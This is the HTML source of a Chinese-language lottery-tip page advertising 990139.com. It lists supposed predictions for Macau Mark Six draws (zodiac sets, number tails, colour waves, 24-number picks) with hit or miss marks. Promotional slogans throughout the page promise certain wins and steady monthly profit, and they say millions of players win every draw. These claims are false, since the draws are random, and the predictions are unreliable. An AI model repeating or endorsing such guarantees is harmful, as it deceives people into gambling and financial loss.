<style>
	.ktt tr td {font-weight: bold; border: 1px solid rgb(218, 197, 197);height: 35px; font-family: 微软雅黑;}
	.ktt tr td:nth-child(1) {width: 24%; font-size: 16px;color: #008000;}
	.ktt tr td:nth-child(2) {width: 50%; font-size: 18px; background-color: #add9bc;}
	.ktt tr td:nth-child(3) {font-size: 16px;}
	.ktt c {color: #0000FF;}

	.ktt span {
		background-color: #FFFF00;
		color: #FF0000;}	
	
</style>



<div class="bt">挂牌玄机【六尾中特】990139.com</div>
<table class="ktt ys" width="100%" border="1">
	<tr><td style="background-color: #cc0058;"><font color="#FFFF00">期数</font></td><td style="background-color: #cc0058;"><font color="#FFF">澳门六尾中特</font></td><td style="background-color: #cc0058;"><font color="#FFFF00">结果</font></td></tr>




<tr><td>021期</td><td>1<span>2</span>5689尾</td><td><c>开：</c><span>鼠42准</span></td></tr><!--  -->
<tr><td>022期</td><td>0345<span>8</span>9尾</td><td><c>开：</c><span>鼠18准</span></td></tr><!--  -->
<tr><td>023期</td><td>1234<span>7</span>8尾</td><td><c>开：</c><span>羊47准</span></td></tr><!--  -->
<tr><td>024期</td><td>015689尾</td><td><c>开：</c>發00准</span></td></tr><!--  -->

<!-- <tr><td>000期</td><td>$$$$$$尾</td><td><c>开：</c>發00准</td></tr><!--  -->
  
  
	<!-- <tr><td><b>066期：最后四期提前大公开<span>19:30</span>准时公开</b></td></tr><!--  -->
	
<!--<tr><td>165期</td><td><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='lqq'>点击领取</a>")</script></td><td><c>开：</c>發00准</td></tr><!--  -->
	
<tr><td colspan="3"><span class="huashu">💛内幕限时放送！手慢就没990139.com💛</span></td></tr>
</table>

  
<!-- -------------------------------------------------- -->

<div class="bt">挂牌玄机【必中六肖】990139.com</div>
<table class="ta">





<tr><td><b>024期：</b><b>必中六肖</b>【<b>虎龙狗猪牛羊</b>】<b>开：</b>發00准</span></td></tr><!--  -->
<tr><td><b>025期：</b><b>必中六肖</b>【<b>资料正在更新</b>】<b>开：</b>發00准</span></td></tr><!--  -->
<tr><td><b>026期：</b><b>必中六肖</b>【<b>资料正在更新</b>】<b>开：</b>發00准</span></td></tr><!--  -->



	
		
<!--<tr><td><b>298期：</b><b>必中六肖</b><b><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='lqq6'>点击领取资料</a>")</script></b><b>开：</b>發00准</td></tr><!--  -->
<tr><td><span class="huashu">💛稳得吓人!上990139.com,今晚吃大肉💛</span></td></tr>
</table>
<!-- -------------------------------------------------- -->

	<!-- 高手帖 -->
<script>document.write('<script src="'+resUrl+'/assets/js/lototz.js?'+ver+'"><\/script>');</script>	<!--  -->


<div class="bt">挂牌玄机【精华帖子】990139.com</div>
<div class="tiezi1 ys">
<ul>


<li><script>document.writeln(`<a target="_blank" href="${pagesHost}/am1/">${am_no}期:早春时节<font style="color:#FF0;background-color:black">【神奇三码】</font>免费公开</a>`)</script></li>
<li><a href="gbs/01.html" target="_blank"><script>document.write(am_no)</script>期:年少憧憬<font color="#FF0000">【单双中特】</font>免费公开</a></li>
<li><a href="gbs/02.html" target="_blank"><script>document.write(am_no)</script>期:看彩大师<font color="#FF0000">【吉美凶丑】</font>免费公开</a></li>
<li><a href="gbs/03.html" target="_blank"><script>document.write(am_no)</script>期:诸葛神算<font color="#FF0000">【三头中特】</font>免费公开</a></li>
<li><a href="gbs/04.html" target="_blank"><script>document.write(am_no)</script>期:勇闯天涯<font color="#FF0000">【稳中六肖】</font>免费公开</a></li>
<li><a href="gbs/05.html" target="_blank"><script>document.write(am_no)</script>期:精彩继续<font color="#FF0000">【经典平特】</font>免费公开</a></li>
<li><a href="gbs/06.html" target="_blank"><script>document.write(am_no)</script>期:半支烟★<font color="#FF0000">【双波中特】</font>免费公开</a></li>
<li><a href="gbs/07.html" target="_blank"><script>document.write(am_no)</script>期:骑猪买码<font color="#FF0000">【朝夕生肖】</font>免费公开</a></li>
<li><a href="gbs/08.html" target="_blank"><script>document.write(am_no)</script>期:富士山★<font color="#FF0000">【24码中特】</font>免费公开</a></li>
<li><a href="gbs/09.html" target="_blank"><script>document.write(am_no)</script>期:天空万里<font color="#FF0000">【天地中特】</font>免费公开</a></li>
<li><a href="gbs/10.html" target="_blank"><script>document.write(am_no)</script>期:全年好运<font color="#FF0000">【原创七尾】</font>免费公开</a></li>
<li><a href="gbs/11.html" target="_blank"><script>document.write(am_no)</script>期:董事长★<font color="#FF0000">【大小中特】</font>免费公开</a></li>
<li><a href="gbs/12.html" target="_blank"><script>document.write(am_no)</script>期:任我飞★<font color="#FF0000">【公式家野】</font>免费公开</a></li>
<li><a href="gbs/13.html" target="_blank"><script>document.write(am_no)</script>期:传统文化<font color="#FF0000">【春夏秋冬】</font>免费公开</a></li>
<li><a href="gbs/14.html" target="_blank"><script>document.write(am_no)</script>期:满腹经纶<font color="#FF0000">【吃草肉菜】</font>免费公开</a></li>

</div>
<!-- -------------------------------------------------- -->


<div class="bt">挂牌玄机【合数单双】990139.com</div>
<table class="ta">


<tr><td><b>019期：</b><b>合数单双</b>【<b>合双合双</b>】<b>开：</b><span>猴46准</span></td></tr><!--  -->
<tr><td><b>020期：</b><b>合数单双</b>【<b>合单合单</b>】<b>开：</b><span>马12准</span></td></tr><!--  -->
<tr><td><b>021期：</b><b>合数单双</b>【<b>合单合单</b>】<b>开：</b>鼠42错</span></td></tr><!--  -->
<tr><td><b>022期：</b><b>合数单双</b>【<b>合双合双</b>】<b>开：</b>鼠18错</span></td></tr><!--  -->
<tr><td><b>023期：</b><b>合数单双</b>【<b>合单合单</b>】<b>开：</b><span>羊47准</span></td></tr><!--  -->
<tr><td><b>024期：</b><b>合数单双</b>【<b>合双合双</b>】<b>开：</b>發00准</span></td></tr><!--  -->


<!--<tr><td><b>365期：</b><b>合数单双</b><b> <script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='lqq'>点击领取</a>")</script></b><b>开：</b>發00准</td></tr><!--  -->

<tr><td><span class="huashu">🤍好资料看到了就不要错过！<br> 就跟机会一样，不抓住一下就流失了🤍</span></td></tr>
</table>

<!-- -------------------------------------------------- -->

<div id="sxzt"></div>
<div class="bt">挂牌玄机【七肖中特】990139.com</div>
<table class="ta">
	


<tr><td><b>005期：七肖</b>【<b>龙马蛇鼠羊猴<span>猪</span></b>】<b>开：</b><span>猪43准</span></td></tr><!--  -->
<tr><td><b>006期：七肖</b>【<b><span>蛇</span>鼠兔鸡猪龙猴</b>】<b>开：</b><span>蛇13准</span></td></tr><!--  -->
<tr><td><b>007期：七肖</b>【<b>狗<span>牛</span>鸡龙猴蛇鼠</b>】<b>开：</b><span>牛41准</span></td></tr><!--  -->
<tr><td><b>008期：七肖</b>【<b>鼠<span>鸡</span>马羊蛇牛兔</b>】<b>开：</b><span>鸡21准</span></td></tr><!--  -->
<tr><td><b>009期：七肖</b>【<b><span>虎</span>牛狗鼠兔蛇羊</b>】<b>开：</b><span>虎28准</span></td></tr><!--  -->
<tr><td><b>010期：七肖</b>【<b>狗虎羊蛇鸡鼠猴</b>】<b>开：</b>兔27错</span></td></tr><!--  -->
<tr><td><b>011期：七肖</b>【<b>猪龙兔虎狗牛鼠</b>】<b>开：</b>羊11错</span></td></tr><!--  -->
<tr><td><b>012期：七肖</b>【<b>牛猪狗鼠虎<span>羊</span>鸡</b>】<b>开：</b><span>羊11准</span></td></tr><!--  -->
<tr><td><b>013期：七肖</b>【<b>狗兔猪鸡龙猴<span>蛇</span></b>】<b>开：</b><span>蛇01准</span></td></tr><!--  -->
<tr><td><b>014期：七肖</b>【<b>蛇鸡兔猪虎鼠<span>龙</span></b>】<b>开：</b><span>龙26准</span></td></tr><!--  -->
<tr><td><b>015期：七肖</b>【<b>牛猴<span>猪</span>鼠龙马鸡</b>】<b>开：</b><span>猪31准</span></span></td></tr><!--  -->
<tr><td><b>016期：七肖</b>【<b>猴猪虎龙牛鸡兔</b>】<b>开：</b>鼠06错</span></td></tr><!--  -->
<tr><td><b>017期：七肖</b>【<b>兔龙羊蛇猴虎<span>狗</span></b>】<b>开：</b><span>狗32准</span></td></tr><!--  -->
<tr><td><b>018期：七肖</b>【<b>鸡猪龙蛇马猴虎</b>】<b>开：</b>兔39错</span></td></tr><!--  -->
<tr><td><b>019期：七肖</b>【<b>牛<span>猴</span>猪羊虎龙马</b>】<b>开：</b><span>猴46准</span></td></tr><!--  -->
<tr><td><b>020期：七肖</b>【<b><span>马</span>鸡虎狗猴兔羊</b>】<b>开：</b><span>马12准</span></td></tr><!--  -->
<tr><td><b>021期：七肖</b>【<b><span>鼠</span>猪蛇羊狗马兔</b>】<b>开：</b><span>鼠42准</span></td></tr><!--  -->
<tr><td><b>022期：七肖</b>【<b>牛马兔猴猪<span>鼠</span>鸡</b>】<b>开：</b><span>鼠18准</span></td></tr><!--  -->
<tr><td><b>023期：七肖</b>【<b>蛇鸡牛龙虎猪鼠</b>】<b>开：</b>羊47错</span></td></tr><!--  -->
<tr><td><b>024期：七肖</b>【<b>猪鼠蛇狗鸡猴羊</b>】<b>开：</b>發00准</span></td></tr><!--  -->


<!--<tr><td><b>365期：七肖<font></b><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='lqq7'>请点击领取资料</a>")</script><b><font color="#FF0000">开：</font></b>發00准</td></tr><!--  -->


<tr><td><span class="huashu">💠请选择相信我,我会给你们意想不到的惊喜💠</span></td></tr>
</table>
	
<!-- -------------------------------------------------- -->
<div class="bt">挂牌玄机【澳门传真图】990139.com</div>
<script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot" image="49/{YEAR}/col/{NO}/ammh.jpg"></script><!--  -->



<style>
.tho {text-align: left;font-size: 13pt;line-height: normal;background-color: #fff;font-weight: 700;color:#FF0000;}
.tho table {width: 100%;border-bottom: rgb(216, 177, 1) solid;text-align: left;}
</style>

<div class="bt">挂牌玄机【独解传真】990139.com</div>
<div class="tho ys">


<!-- 

<table><tr><td>澳门马会传真（000期）<br><font color="#008000">
正在更新</font><br>
<font color="#0000ff">正在更新</font><br>
<font color="#008080">解：正在更新</font><br>
拐特九肖：正在更新<br>
<font color="#008000">主特：正在更新</font>
</td></tr></table><!--  -->

<table><tr><td>澳门马会传真（024期）<br><font color="#008000">
正在更新</font><br>
<font color="#0000ff">正在更新</font><br>
<font color="#008080">解：正在更新</font><br>
拐特九肖：正在更新<br>
<font color="#008000">主特：正在更新</font>
</td></tr></table><!--  -->

<table><tr><td>澳门马会传真（023期）<br><font color="#008000">
今期生肖一二开，三长两短九中注。<br>
大数中特双都好，天宫佳景乐处多。<br>
执迷不悟看六合，春花秋月何时了。<br>
生肖得出自己查，连续中奖二三回。</font><br>
<font color="#0000ff">变化多端</font><br>
<font color="#008080">解：今期大数中特双都好，解大数特码25-49，天宫佳景乐处多，解天肖兔马猴猪牛龙。</font><br>
拐特九肖：兔马龙猴狗鸡<span>羊</span>猪蛇<br>
</td></tr></table><!--  -->

<table><tr><td>澳门马会传真（022期）<br><font color="#008000">
今期生肖二三开，四零重开合六尾。<br>
选好特码快下手，孫行者智降妖怪。<br>
却说也是老迈人，花开花落又一村。<br>
特码生肖它最大，双凤引龙出二数。</font><br>
<font color="#0000ff">伶牙俐齿</font><br>
<font color="#008080">解：今期生肖二三开，解小数特码01-24，孫行者智降妖怪，解凶丑生肖鼠牛虎猴狗猪。</font><br>
拐特九肖：蛇马虎<span>鼠</span>牛龙猪狗羊<br>
<font color="#008000">主特：13.25.24.36.16.28.<span>18</span>.30.17.29.26.38</font>
</td></tr></table><!--  -->





</div>

<!-- ------------------------------------------------------- -->

<div class="bt">挂牌玄机【九肖中特】990139.com</div>
<table class="ta">



<tr><td><b>022期：九肖</b>【<b>虎龙羊蛇猴牛马兔<span>鼠</span></b>】<b>开：</b><span>鼠18准</span></td></tr><!--  -->
<tr><td><b>023期：九肖</b>【<b>蛇<span>羊</span>狗兔虎猴牛龙猪</b>】<b>开：</b><span>羊47准</span></td></tr><!--  -->
<tr><td><b>024期：九肖</b>【<b>兔虎龙羊猪马蛇狗鸡</b>】<b>开：</b>發00准</span></td></tr><!--  -->

<!-- <tr><td><b>000期：</b><b>七肖</b>【<b>精准资料正在更新中</b>】<b>开：</b>發00准</td></tr><!--  -->
<!--<tr><td><b>233期：七肖<font></b> <script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='lqq7'>请点击领取资料</a>")</script> <b>开：</b>發00准</td></tr><!--  -->
	
<!--
<tr><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lq'>选择九肖中特资料就等于选择财富！</font><br><font class='lq'>💠理性投注给生活添点惊喜💠</font><br><font class='lq'>"+pt.name+pt.domain+"最值得信赖的资料！</font></a>")</script></td></tr>
<!--  -->
<tr><td><span class="huashu">💠赢钱不求人，看准就上990139.com💠</span></td></tr>
</table>

<!-- -------------------------------------------------- -->
<script>document.writeln("<a href='"+pt.link+"' target='_blank'><img src='https://vhimg1.edgozy.com/772430/images/lj.gif' width='100%'></a>")</script>
<!-- -------------------------------------------------- -->


<style>
.tbb tr td {font-size:18px;font-weight: bold; border: 1px solid rgb(218, 197, 197);height: 35px; font-family: 微软雅黑;}
</style>

	
<!-- -------------------------------------------------- -->
<!-- -------------------------------------------------- -->
<script src="https://otc.edgozy.com/assets/sites_am5.js"></script>
<!-- -------------------------------------------------- -->
<!-- -------------------------------------------------- -->

<!-- -------------------------------------------------- -->
<div class="bt">挂牌玄机【三季中特】990139.com</div>
<table class="ta">



<tr><td><b>024期：</b><b>三季中特★</b>【<b>夏秋春</b>】<b>开：</b>發00准</span></td></tr><!--  -->
<tr><td><b>025期：</b><b>三季中特★</b>【<b>更新中</b>】<b>开：</b>發00准</span></td></tr><!--  -->
<tr><td><b>026期：</b><b>三季中特★</b>【<b>更新中</b>】<b>开：</b>發00准</span></td></tr><!--  -->


	
	
<tr><td>	
	春：龙兔虎💛夏：羊马蛇<br>
	秋：狗鸡猴💛冬：猪牛鼠</td></tr>
	
<tr><td><p style="text-align: center"><span class="huashu">💠990139.com已有千万彩民期期跟踪中奖！💠</p></span></td></tr>
</table>
	
	
<!-- -------------------------------------------------- -->
<div class="bt">优秀站外推广收录-990139.com</div>
<div id="tables">
<table class="tbb">
<script>load_link3()</script> 
</table></div>	
<!-- -------------------------------------------------- -->
<script>load_hp3();</script>
<!-- -------------------------------------------------- -->

<style>
.tgsl th { border: 1px solid #e5e5e5; padding: 3px 2px; color: #fff; background: linear-gradient(#310a76,#E91E63)}
.tgsl td { border: 1px solid #e5e5e5; font-weight: bold; font-size: 13pt;}
</style>


<div class="ys" id="bbs2" >
<div class="bt">挂牌玄机《权威高手》990139.com</div>

<table class="tgsl" width="100%" border="1">
<div class="neirong">
<ul>
<li><a target="_blank"href="gbs/15.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:随波逐流<font color="#FF0000">【绝杀五码】</font>免费公开</p></a></li>
<li><a target="_blank"href="gbs/16.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:村里最帅<font color="#FF0000">【前后中特】</font>免费公开</p></a></li>
<li><a target="_blank"href="gbs/17.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:屠戮全网<font color="#FF0000">【黑白中特】</font>免费公开</p></a></li>
<li><a target="_blank"href="gbs/18.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:用心良苦<font color="#FF0000">【平特一尾】</font>免费公开</p></a></li>
<li><a target="_blank"href="gbs/19.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:意料之中<font color="#FF0000">【三字平特】</font>免费公开</p></a></li>
<li><a target="_blank"href="gbs/20.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:赌坛争霸<font color="#FF0000"><span>【左右中特】</span></font>免费公开</p></a></li>
<li><a target="_blank"href="gbs/21.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:故事与酒<font color="#FF0000">【七肖中特】</font>免费公开</p></a></li>
<li><a target="_blank"href="gbs/22.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:神算子★<font color="#FF0000">【合数单双】</font>免费公开</p></a></li>
<li><a target="_blank"href="gbs/23.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:欧阳公子<font color="#FF0000">【男女中特】</font>免费公开</p></a></li>
<li><a target="_blank"href="gbs/24.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:苍老师★<font color="#FF0000">【无敌九肖】</font>免费公开</p></a></li>
<li><a target="_blank"href="gbs/25.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:第一人★<font color="#FF0000">【风雨雷电】</font>免费公开</p></a></li>
<li><a target="_blank"href="gbs/26.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:缘来是你<font color="#FF0000">【琴棋书画】</font>免费公开</p></a></li>
<li><a target="_blank"href="gbs/27.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:决定一切<font color="#FF0000">【绝杀一波】</font>免费公开</p></a></li>
<li><a target="_blank"href="gbs/28.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:凤凰沙漠<font color="#FF0000">【稳杀三肖】</font>免费公开</p></a></li>
<li><a target="_blank"href="gbs/29.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:尽心尽力<font color="#FF0000">【绝杀一尾】</font>免费公开</p></a></li>
<li><a target="_blank"href="gbs/30.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:状元红★<font color="#FF0000">【绝杀一头】</font>免费公开</p></a></li>

</ul>
</table></div></div>
<!------------------双波中特---------------->
<div class="bt">挂牌玄机【双波中特】990139.com</div>
<table class="ta glbs">
	

<tr><td><b>023期：</b><b>双波中特</b>【<b><span>蓝波</span>+红波</b>】<b>开:</b><span>羊47准</span></td></tr><!---->
<tr><td><b>024期：</b><b>双波中特</b>【<b>红波+绿波</b>】<b>开:</b>發00准</span></td></tr><!---->
<tr><td><b>025期：</b><b>双波中特</b>【<b>更新+更新</b>】<b>开:</b>發00准</span></td></tr><!---->

<!-- <tr><td><b>000期：</b><b>双波中特</b>【<b>更新+更新</b>】<b>开:</b>發00准</td></tr><!---->


<tr><td style="font-size:9pt;line-height:normal">
<font color="#FF0000">红波：</font><font color="#FF0000">01.02.07.08.12.13.18.19.23.24.29.30.34.35.40.45.46</font><br>
<font color="#0000FF">蓝波：</font><font color="#0000FF">03.04.09.10.14.15.20.25.26.31.36.37.41.42.47.48.$$</font><br>
<font color="#008000">绿波：</font><font color="#008000">05.06.11.16.17.21.22.27.28.32.33.38.39.43.44.49.$$</font></td></tr>


<tr><td><span class="huashu">💠只要你每期跟定,绝对包你月月稳赚💠</span></td></tr>
</table>	
	
<!-- -------------------------------------------------- -->

<div id="yqjs">
<div class="bt">挂牌玄机【精选24码】990139.com</div>
<table class="ta">



<tr><td><b>023期：</b><font color="#008000">【澳门精选24码】</font><b>开：</b><span>羊47准</span><br><font color="#5b026a">〖02.05.07.08.10.11.14.15.17.20.22.24〗<br>〖25.26.27.28.30.31.33.38.41.45.<span>47</span>.49〗</font></td></tr><!--  -->
<tr><td><b>024期：</b><font color="#008000">【澳门精选24码】</font><b>开：</b>發00准</span><br><font color="#5b026a">〖08.10.12.13.14.15.20.21.22.23.24.25〗<br>〖27.28.29.30.31.32.33.37.38.43.44.46〗</font></td></tr><!--  -->
<tr><td><b>025期：</b><font color="#008000">【澳门精选24码】</font><b>开：</b>發00准</span><br><font color="#5b026a">〖$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$〗<br>〖$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$〗</font></td></tr><!--  -->
	
	<!--   
	<tr><td><b>000期：</b><font color="#008000">【澳门精选24码】</font><b>开：</b>發00准<br><font color="#5b026a">
	〖$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$〗<br>
	〖$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$〗</font></td></tr><!--  -->
  
 
	
<!--<tr><td><b>206期：</b><font color="#008000">【澳门精选24码】</font><b>开：</b>發00准<br><font color="#5b026a"><!--  -->
<!--<tr><td><b>336期：<font></b><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='lqq7'>请点击领取资料</a>")</script><b><font color="#FF0000">开：</font></b>牛17准</td></tr><!--  -->

 
<tr><td><span class="huashu">💠好料不要错过!机会不是天天有,该出手就出手💠</span></td></tr>
</table></div>

<!--===============================================	<!--  -->
	<div id="1">
	<div class="bt">挂牌玄机【四不像图】990139.com</div>
	<script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot" image="49/{YEAR}/col/{NO}/amsbx.jpg"></script><!--  -->
<!--===============================================	<!--  -->


	<div class="bt">挂牌玄机【解四不像】990139.com</div>
	<div class="tho ys">

		
	<!-- 
	
	<table><tr><td>000期：<font color="##8f1646">【千王之解四不像】正在研究</font><br>
	<font color="#008000">【八肖】精准资料正在研究</font><br>
	<font color="#008000">【六肖】资料正在研究</font><br>
	<font color="#008000">【四肖】正在研究</font><br>
	<font color="#008000">【二肖】更新</font><br>
	<font color="#008000">【一肖】發</font><br>
	<font color="#008000">【平尾】$$$尾</font><br>
	<font color="#8f1646">【10码】$$.$$.$$.$$.$$.$$.$$.$$.$$.$$</font>
	</td></tr></table><!--  -->	
	
	<table><tr><td>024期：<font color="##8f1646">【千王之解四不像】正在研究</font><br>
	<font color="#008000">【八肖】精准资料正在研究</font><br>
	<font color="#008000">【六肖】资料正在研究</font><br>
	<font color="#008000">【四肖】正在研究</font><br>
	<font color="#008000">【二肖】更新</font><br>
	<font color="#008000">【一肖】發</font><br>
	<font color="#008000">【平尾】$$$尾</font><br>
	<font color="#8f1646">【10码】$$.$$.$$.$$.$$.$$.$$.$$.$$.$$</font>
	</td></tr></table><!--  -->	

	
	<table><tr><td>022期：<font color="##8f1646">【千王之解四不像】鸡头，虎身，蛇尾，明肖猴，解鸡肖，虎肖，蛇肖，猴肖。</font><br>
	<font color="#008000">【八肖】鸡兔羊龙虎马<span>鼠</span>猪</font><br>
	</td></tr></table><!--  -->	
	
	
	<table><tr><td>021期：<font color="##8f1646">【千王之解四不像】猪头，牛角，虎身，蛇皮，解猪肖，牛肖，虎肖，蛇肖。</font><br>
	<font color="#008000">【八肖】蛇猴兔狗牛<span>鼠</span>龙羊</font><br>
	<font color="#008000">【六肖】蛇猴兔狗牛<span>鼠</span></font><br>
	<font color="#008000">【平尾】<span>777尾</span></font><br>
	</td></tr></table><!--  -->	
	
	<table><tr><td>020期：<font color="##8f1646">【千王之解四不像】狗头，牛身，虎尾，解狗肖，牛肖，虎肖。</font><br>
	<font color="#008000">【平尾】<span>111尾</span></font><br>
	</td></tr></table><!--  -->	
	
	<table><tr><td>019期：<font color="##8f1646">【千王之解四不像】牛头，猪肚，虎皮，龙尾，解牛肖，猪肖，虎肖，龙肖。</font><br>
	<font color="#008000">【八肖】马虎龙猪羊鼠<span>猴</span>狗</font><br>
	</td></tr></table><!--  -->	
	
	<table><tr><td>018期：<font color="##8f1646">【千王之解四不像】狗头，羊角，鸡冠，马身，猴尾，解狗肖，羊肖，鸡肖，马肖，猴肖。</font><br>
	<font color="#008000">【八肖】羊猴蛇马<span>兔</span>狗鸡虎</font><br>
	<font color="#008000">【六肖】羊猴蛇马<span>兔</span>狗</font><br>
	<font color="#008000">【平尾】<span>555尾</span></font><br>
	</td></tr></table><!--  -->	
	
	<table><tr><td>017期：<font color="##8f1646">【千王之解四不像】鼠头，羊角，兔耳，龙尾，解鼠肖，羊肖，兔肖，龙肖。</font><br>
	<font color="#008000">【八肖】龙猪虎蛇马鸡羊<span>狗</span></font><br>
	<font color="#008000">【平尾】<span>444尾</span></font><br>
	</td></tr></table><!--  -->	
	
	
	
</div>
<!-- ------------------------------------------------------------- -->
<!-- -------------------------------------------------- -->

<div class="bt">优秀站外推广收录-990139.com</div>
	
	
	<table>
	<div class="bolaryan nen blgg">
	<div class="bolaryan-img bolaryan-txt1">
	<ul>
	<script>load_link4()</script> 
</ul></div></div></table>
<!-- ------------------------------------------------------------- -->
<!-- -------------------------------------------------- -->

	<div class="bt">挂牌玄机【平特一肖】990139.com</div>
	<table class="ta">
	


<tr><td><b>023期：</b><b>平特一肖</b>【<b>鼠鼠鼠鼠</b>】<b>开：</b><span>鼠18准</span></td></tr><!--  -->
<tr><td><b>024期：</b><b>平特一肖</b>【<b>猴猴猴猴</b>】<b>开：</b>發00准</span></td></tr><!--  -->
<tr><td><b>025期：</b><b>平特一肖</b>【<b>资料更新</b>】<b>开：</b>發00准</span></td></tr><!--  -->

<!-- 
<tr><td><b>363期：</b><b>平特一肖</b><b><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='lqq'>点击领取</a>")</script></b><b>开：</b>發00准</td></tr><!--  -->

<tr><td><span class="huashu">➰走过南，闯过北，不看本料绝后悔➰</span></td></tr>
</table>

	<!-- -------------------------------------------------- -->


	<div class="bt">挂牌玄机【三行中特】990139.com</div>
	<table class="ta">
	



<tr><td><b>018期：</b><b>三行中特</b>【<b>水木<span>火</span></b>】<b>开：</b><span>兔39准</span></td></tr><!--  -->
<tr><td><b>019期：</b><b>三行中特</b>【<b>金水<span>木</span></b>】<b>开：</b><span>猴46准</span></td></tr><!--  -->
<tr><td><b>020期：</b><b>三行中特</b>【<b>木<span>金</span>水</b>】<b>开：</b><span>马12准</span></td></tr><!--  -->
<tr><td><b>021期：</b><b>三行中特</b>【<b><span>金</span>土火</b>】<b>开：</b><span>鼠42准</span></td></tr><!--  -->
<tr><td><b>022期：</b><b>三行中特</b>【<b>木水金</b>】<b>开：</b>鼠18错</span></td></tr><!--  -->
<tr><td><b>023期：</b><b>三行中特</b>【<b>水<span>火</span>土</b>】<b>开：</b><span>羊47准</span></td></tr><!--  -->
<tr><td><b>024期：</b><b>三行中特</b>【<b>金水木</b>】<b>开：</b>發00准</span></td></tr><!--  -->

<!-- <tr><td><b>000期：</b><b>三行中特</b>【<b>研究中</b>】<b>开：</b>發00准</td></tr><!--  -->

<!--<tr><td style="line-height: normal;font-size: 10pt;"><font color="#730c6e">
	金行：03 04 11 12 25 26 33 34 41 42 $$ $$<br>
	木行：07 08 15 16 23 24 37 38 45 46 $$ $$<br>
	水行：13 14 21 22 29 30 43 44 $$ $$ $$ $$<br>
	火行：01 02 09 10 17 18 31 32 39 40 47 48<br>
	土行：05 06 19 20 27 28 35 36 49 $$ $$ $$</font></td></tr>
	</table><!--  -->
<tr><td style="text-align: left;"><img src="https://vhimg1.edgozy.com/298544/images/wx11.png" style="width: 80%;height: 100px;"></td></tr><!--  -->

<tr><td><span class="huashu">➰六合无绝对,但是有高手,资料期期免费更新➰</span></td></tr>

</table>

<!-- ------------------------------------------------------------- -->
<!-- -------------------------------------------------- -->

<style>
	
	.mmx tr td {font-weight: bold; border: 1px solid rgb(218, 197, 197);height: 35px; font-family: 微软雅黑;}
	.mmx tr td:nth-child(1) { font-size: 18px;color: #0000ff;background-color: #9cebd682}
	.mmx tr td:nth-child(2) {width: 50%; font-size: 18px; background-color: #ffff00;}
	.mmx tr td:nth-child(3) {font-size: 18px;background-color: #9cebd682;color: #0000ff;}
	.mmx mm {color: #FF0000;}

	.mmx span {
		background-color: #FFFF00;
		color: #FF0000;}	
	
</style>

	<div class="bt" style="FONT-SIZE:18PX">挂牌玄机【三期内必开】990139.com</div>
	<table class="mmx ys" width="100%" border="1">
	<tbody><tr><td style="background-color: #cc0058;"><font color="#FFFF00">期数</td><td style="background-color: #cc0058;"><font color="#FFF">三期内必开一期</font></td><td style="background-color: #cc0058;"><font color="#FFFF00">结果</td></tr>


	

	
	<tr><td><p>009期</p><p>010期</p><p>011期</p></td>
	<td><font size="5">鸡狗<span>虎兔</span></font></td><td>
	<p>开：<mm>虎28</mm></p>
	<p>开：<mm>兔27</mm></p>
	<p>开：<mm>羊11</mm></p></td></tr><!--  -->

	<tr><td><p>012期</p><p>013期</p><p>014期</p></td>
	<td><font size="5">狗<span>羊龙</span>马</font></td><td>
	<p>开：<mm>羊11</mm></p>
	<p>开：<mm>蛇01</mm></p>
	<p>开：<mm>龙26</mm></p></td></tr><!--  -->

	<tr><td><p>015期</p><p>016期</p><p>017期</p></td>
	<td><font size="5">马猴<span>猪</span>鸡</font></td><td>
	<p>开：<mm>猪31</mm></p>
	<p>开：<mm>鼠06</mm></p>
	<p>开：<mm>狗32</mm></p></td></tr><!--  -->
	
	<tr><td><p>018期</p><p>019期</p><p>020期</p></td>
	<td><font size="5"><span>猴</span>羊龙猪</font></td><td>
	<p>开：<mm>兔39</mm></p>
	<p>开：<mm>猴46</mm></p>
	<p>开：<mm>马12</mm></p></td></tr><!--  -->

	<tr><td><p>021期</p><p>022期</p><p>023期</p></td>
	<td><font size="5">龙蛇马<span>羊</span></font></td><td>
	<p>开：<mm>鼠42</mm></p>
	<p>开：<mm>鼠18</mm></p>
	<p>开：<mm>羊47</mm></p></td></tr><!--  -->

	<tr><td><p>024期</p><p>025期</p><p>026期</p></td>
	<td><font size="5">鼠鸡狗牛</font></td><td>
	<p>开：<mm>發00</mm></p>
	<p>开：<mm>發00</mm></p>
	<p>开：<mm>發00</mm></p></td></tr><!--  -->

<!-- 
	<tr><td><p>000期</p><p>000期</p><p>000期</p></td>
	<td><font size="5">正在研究</font></td><td>
	<p>开：<mm>發00</mm></p>
	<p>开：<mm>發00</mm></p>
	<p>开：<mm>發00</mm></p></td></tr><!--  -->

<tr><td colspan="3"><span class="huashu">➰值得长期跟踪！帮你省点钱➰</span></td></tr>
</table>

<!-- ------------------------------------------------------------- -->
<!-- -------------------------------------------------- -->


<style>
